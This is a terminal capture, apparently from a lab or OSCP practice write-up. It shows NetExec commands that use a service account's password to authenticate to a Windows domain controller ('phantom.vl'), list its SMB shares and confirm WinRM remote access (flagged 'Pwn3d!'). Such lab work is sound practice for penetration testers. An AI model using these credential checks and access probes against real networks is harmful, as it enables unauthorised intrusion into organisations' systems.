 ┌──(penguin㉿0X0F)-[~/OSCP/Phantom]
└─$ nxc smb 10.129.234.63  -u "svc_sspr" -p "gB6XTcqVP5MlP7Rc"
SMB         10.129.234.63   445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:None) (Null A
h:True)
SMB         10.129.234.63   445    DC               [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc
┌──(penguin㉿0X0F)-[~/OSCP/Phantom]
└─$ nxc smb 10.129.234.63  -u "svc_sspr" -p "gB6XTcqVP5MlP7Rc" --shares
SMB         10.129.234.63   445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:None) (Null A
h:True)
SMB         10.129.234.63   445    DC               [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc
SMB         10.129.234.63   445    DC               [*] Enumerated shares
SMB         10.129.234.63   445    DC               Share           Permissions     Remark
SMB         10.129.234.63   445    DC               -----           -----------     ------
SMB         10.129.234.63   445    DC               ADMIN$                          Remote Admin
SMB         10.129.234.63   445    DC               C$                              Default share
SMB         10.129.234.63   445    DC               Departments Share READ
SMB         10.129.234.63   445    DC               IPC$            READ            Remote IPC
SMB         10.129.234.63   445    DC               NETLOGON        READ            Logon server share
SMB         10.129.234.63   445    DC               Public          READ
SMB         10.129.234.63   445    DC               SYSVOL          READ            Logon server share
┌──(penguin㉿0X0F)-[~/OSCP/Phantom]
└─$ nxc winrm 10.129.234.63  -u "svc_sspr" -p "gB6XTcqVP5MlP7Rc"
WINRM       10.129.234.63   5985   DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:phantom.vl)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.alg
ithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.234.63   5985   DC               [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc (Pwn3d!)
┌──(penguin㉿0X0F)-[~/OSCP/Phantom]
└─$